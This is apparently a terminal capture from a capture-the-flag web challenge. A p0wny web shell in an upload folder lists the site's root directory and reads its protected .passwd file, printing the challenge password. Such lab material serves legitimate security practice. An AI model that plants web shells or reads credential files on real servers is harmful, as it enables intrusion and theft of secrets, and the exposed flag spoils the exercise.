 p0wny@shell:…/upload/614c741840988ab580b48194036fd48d# ls ../../../ -la
total 52
drwxr-s---  4 web-serveur-ch21 www-data  4096 Dec 12 13:51 .
drwxr-s--x 78 challenge        www-data  4096 Dec 10 21:53 ..
-r-x------  1 root             root       666 Dec 10 21:45 ._init
-r--------  1 challenge        challenge  274 Dec 10 21:45 ._nginx.http-level.inc
-r--------  1 challenge        challenge  655 Dec 10 21:45 ._nginx.server-level.inc
-r--------  1 root             www-data  3985 Dec 18 15:41 ._perms
-r--------  1 challenge        challenge  574 Dec 10 21:45 ._php-fpm.pool.inc
-rw-r-----  1 root             www-data    44 Dec 10 21:45 .git
-rw-r-----  1 root             www-data   181 Dec 12 14:27 .gitignore
-r--------  1 web-serveur-ch21 www-data    26 Dec 10 21:45 .passwd
drwxr-s---  5 web-serveur-ch21 www-data  4096 Dec 12 11:36 galerie
-rw-r-----  1 web-serveur-ch21 www-data  3825 Dec 10 21:45 index.php
drwxrwsrwx  2 web-serveur-ch21 www-data  4096 Apr 24 06:20 tmp
p0wny@shell:…/upload/614c741840988ab580b48194036fd48d# cat ../../../.passwd
a7n4nizpgQgnPERy89uanf6T4